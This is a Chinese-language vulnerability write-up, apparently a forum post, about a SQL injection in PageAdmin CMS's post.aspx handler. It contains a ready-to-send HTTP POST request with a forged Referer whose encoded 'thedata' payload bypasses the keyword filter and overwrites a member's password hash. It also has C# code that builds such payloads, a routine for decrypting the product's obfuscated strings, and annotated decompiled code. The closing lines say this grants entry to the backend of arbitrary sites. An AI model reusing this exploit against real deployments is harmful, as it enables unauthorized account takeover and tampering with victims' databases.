前一个月闲着没事就分析了代码审计这个帖子分享出分析结果吧。这个分析结果个人认为不是很详细。
https://forum.90sec.com/t/topic/202
exp:

POST /e/aspx/post.aspx HTTP/1.1
Host: 1.1.1.1:8008
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/72.0.3626.81 Safari/537.36 SE 2.X MetaSr 1.0
DNT: 1
Referer: http://1.1.1.1:8008//e/aspx/post.aspx?a=pageadmin_cms //验证refer
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 126
siteid=1&thedata=[u][k]pa_member[k][s][k]userpassword="15c5f16cae122139b8fc14bf11311d3131a089190"[k]where[k]id=331&formtable=1
C#简化代码构造exp代码(也就是漏洞代码整理出来的代码)

string text2 = "[u][k]pa_member[k][s][k]userpassword=\"1527f10a11de5efea4b8516213413c103df55126\"[k]where[k]id=2"; 构造语句
bool arg_1BC_0=false;
if (text2.IndexOf("update") < 0 && text2.IndexOf("'") < 0 && text2.IndexOf("delete") < 0)
{
arg_1BC_0 = (text2.IndexOf("from") < 0);
}
text2 = text2.Replace("[k]", " ").Replace("[d]", "delete").Replace("[u]", "update").Replace("[f]", "from").Replace("[s]", "set");
Console.WriteLine(text2);
Console.WriteLine(arg_1BC_0);
字符串解密代码这个需要自己整理goto代码
private static string K9l4DgDd2m(string string_0) //pageadmin字符串解密方法
{
string result = "";
string text = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789abcdefghijklmnopqrstuvwxyz";
if (!string.IsNullOrEmpty(string_0))
{
try
{
int num = 0;
int length = text.Length;
byte[] array = new byte[string_0.Length / 2];
int i = 0;
while (i < string_0.Length)
{
int num2 = text.IndexOf(string_0[i]);
int num3 = text.IndexOf(string_0[i + 1]);
int num4 = num3 / 8;
num3 -= num4 * 8;
array[num] = (byte)(num4 * length + num2);
array[num] = (byte)((int)array[num] ^ num3);
num++;
i += 2;
}
result = Encoding.Unicode.GetString(array);
//return result;
}
catch
{
result = "";
}
}
return result;
}
漏洞代码

private void eR64NlK17H() //ILSpy 编译
{
if (WlRC9ja5xbCD4UA5sTT())
{
goto IL_01cc;
}
goto IL_0260;
IL_0260:
string text = default(string);
while (true)
{
if (LrY4oJgaD1 == null)
{
CLp4M56RRB.Close();
base.Response.Write("Invalid Submit");
base.Response.End();
}
else if (LrY4oJgaD1.Replace("http://", "").Split('/')[0].Split(':')[0] != text)
{
CLp4M56RRB.Close();
base.Response.Write("Invalid Submit");
base.Response.End();
}
if (text.ToLower().IndexOf(K9l4DgDd2m("tNEE8JCCeJDD9MAAdMEE8MDDkJBBgJCCmIBB")) >= 0)
{
break;
}
string text2 = base.Request.Form["thedata"];
if (string.IsNullOrEmpty(text2) || LrY4oJgaD1.IndexOf(K9l4DgDd2m("pJAA8JBBeJEEdIDD9ICCfLFFkJAAgJCClLCC2NCCeNDDlIBBvMDD")) <= 0)
{
break;
}
text2 = (string)NxkRUIyg7yO5Js3EisM(text2);
if (text2.IndexOf("[k]") >= 0) //漏洞关键点
{
goto IL_0166;
}
goto IL_01c3;
IL_01bc:
int num;
int num2;
if (num != 0 )//如果num 不等于1 那么有如果有以下{k} [u] 等等用相应的进行替换
{
text2 = text2.Replace("[k]", " ").Replace("[d]", K9l4DgDd2m("fLFF8NDDhNAAcJFFsIAAfKDD")).Replace("[u]", K9l4DgDd2m("tIAAsMAAfLCCaLFFpNDD9MCC"))
.Replace("[f]", K9l4DgDd2m("fJAAqIAAkLFFlIEE"))
.Replace("[s]", K9l4DgDd2m("qJAAeLDDpNFF"));
OleDbCommand oleDbCommand = new OleDbCommand(text2, CLp4M56RRB);//构造sql语句并且执行
oleDbCommand.ExecuteNonQuery();
num2 = 7;
if (YPFeb2aGXDv3bt6ZDb0())
{
goto IL_0166;
}
}
else
{
num2 = 2;
if (!WlRC9ja5xbCD4UA5sTT())
{
continue;
}
}
switch (num2)
{
case 2:
case 7:
return;
case 6:
break;
default:
goto IL_0174;
case 0:
case 5:
goto IL_01cc;
case 1:
case 3:
continue;
}
goto IL_0166;
IL_01c3:
num = 0;
goto IL_01bc;
IL_0166:
if (text2.IndexOf(" ") < 0) //如果没有空格那么
{
goto IL_0174;
}
goto IL_01c3;
IL_0174: //检测text2中是否有特殊关键字 如果没有那么
if (text2.IndexOf("update") < 0 && text2.IndexOf("'") < 0 && text2.IndexOf("delete") < 0)
{
num = ((text2.IndexOf("from") < 0) ? 1 : 0); //num=1
goto IL_01bc;
}
goto IL_01c3;
}
return;
IL_01cc:
text = base.Request.ServerVariables["SERVER_NAME"];
goto IL_0260;
}
private void eR64NlK17H() //dnspy
{
string text="";
if (true))
{
text = base.Request.ServerVariables["SERVER_NAME"];
}
while (true) //检查refer
{
IL_260:
if (base.Request.ServerVariables["HTTP_REFERER"] != null)
{
if (base.Request.ServerVariables["HTTP_REFERER"].Replace("http://", "").Split(new char[]
{
'/'
})[0].Split(new char[]
{
':'
})[0] != text)
{
conn.OleDbConn().Close();
base.Response.Write("Invalid Submit");
base.Response.End();
}
}
else
{
conn.OleDbConn().Close();
base.Response.Write("Invalid Submit");
base.Response.End();
}
if (text.ToLower().IndexOf("pageadmin_cms") >= 0)
{
break;
}
string text2 = base.Request.Form["thedata"];
if (!string.IsNullOrEmpty(text2) && base.Request.ServerVariables["HTTP_REFERER"].IndexOf("pageadmin_cms") > 0)
{
text2 =text2.ToLower();
if (text2.IndexOf("[k]") >= 0) //关键点 payload不能有空格
{
goto IL_166;
}
goto IL_1C3;
IL_1BC:
bool arg_1BC_0; //这里是false导致漏洞产生
int arg_13F_0;
if (!arg_1BC_0) //arg_1BC_0=true 触发漏洞
{
arg_13F_0 = 2;
}
else //漏洞点 arg_1BC_0=true 触发漏洞
{
//那么有如果有以下{k} [u] 等等用相应的进行替换
text2 = text2.Replace("[k]", " ").Replace("[d]", "delete").Replace("[u]", "update").Replace("[f]","from").Replace("[s]","set");
OleDbCommand oleDbCommand = new OleDbCommand(text2, conn.OleDbConn());
oleDbCommand.ExecuteNonQuery();
arg_13F_0 = 7;
if (data_post.YPFeb2aGXDv3bt6ZDb0())
{
goto IL_166;
}
}
switch (arg_13F_0)
{
case 0:
case 5:
text = base.Request.ServerVariables["SERVER_NAME"];
case 1:
case 3:
continue;
case 2:
case 7:
return;
case 6:
IL_fuck: //不存在空格
break;
}
//进入查看是否有制定字符串如果没有那么 只arg_1BC_0=true
if (text2.IndexOf("update") < 0 && text2.IndexOf("'") < 0 && text2.IndexOf("delete") < 0) //漏洞点
{
arg_1BC_0 = (text2.IndexOf("from") < 0); //true
goto IL_1BC;
}
}
IL_166:
if (text2.IndexOf(" ") >= 0) //如果存在空格那么漏洞无效
{
goto IL_1C3;
}
goto IL_fuck;
IL_1C3:
arg_1BC_0 = false;
goto IL_1BC;
break;
}
以上就是分析的过程。另外提一嘴。 配合Joseph大佬给出的漏洞。我们可以登录任意网站后台。注意不是更改管理员密码。至于怎么玩。大家去分析分析玩吧